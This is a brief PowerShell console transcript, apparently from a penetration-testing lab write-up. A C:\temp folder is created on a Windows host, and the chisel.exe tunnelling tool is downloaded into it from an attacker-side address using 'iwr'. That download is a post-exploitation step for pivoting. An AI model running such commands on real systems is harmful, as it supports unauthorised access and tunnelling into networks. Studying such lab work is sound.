 PS C:\> mkdir temp
mkdir temp
Directory: C:\
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----         3/7/2022  11:51 AM                temp
PS C:\> cd temp
cd temp
PS C:\temp> iwr http://10.10.14.138/chisel.exe  -OutFile chisel.exe
iwr http://10.10.14.138/chisel.exe  -OutFile chisel.exe
PS C:\temp> dir
dir
Directory: C:\temp
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----         3/7/2022  11:54 AM        8230912 chisel.exe